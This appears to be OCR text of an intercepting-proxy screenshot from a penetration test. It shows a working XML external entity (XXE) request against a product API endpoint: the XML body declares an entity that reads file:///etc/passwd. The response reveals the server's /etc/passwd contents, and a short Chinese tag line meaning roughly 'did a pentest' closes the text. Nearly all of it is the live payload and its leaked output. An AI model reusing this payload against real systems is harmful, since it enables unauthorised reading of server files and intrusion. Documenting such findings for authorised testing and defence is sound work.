 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /v2/api/product/manger/getInfo HTTP/1.1
2 Host:
3 Content-Length: 173
4 content-type: text/xml
5 User-Agent: Mozilla/5.0 (Linux; Android 5.1.1; VOG-AL10 Build/HUAWEIVOG-AL10; wv) AppleWebKit/537.36 (KH
6
7 <!--?xml version="1.0" ?--> <!DOCTYPE replace [<!ENTITY ent SYSTEM
8 "file:///etc/passwd"> ]> <userInfo>
<firstName>
John
</firstName>
9 <lastName>
&ent;
</lastName>
</userInfo>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1
2
3
4
5
6 Date: Sun, 13 Sep 2020 10:08:31 GMT
7
8 root:x:0:0:root:/root:/bin/bash
9 bin:x:1:1:bin:/bin:/sbin/nologin
10 daemon:x:2:2:daemon:/sbin:/sbin/nologin
11 adm:x:3:4:adm:/var/adm:/sbin/nologin
12 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
13 sync:x:5:0:sync:/sbin:/bin/sync
14 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
15 halt:x:7:0:halt:/sbin:/sbin/halt
16 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
17 operator:x:11:0:operator:/root:/sbin/nologin
18 games:x:12:100:games:/usr/games:/sbin/nologin
19 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
渗了个透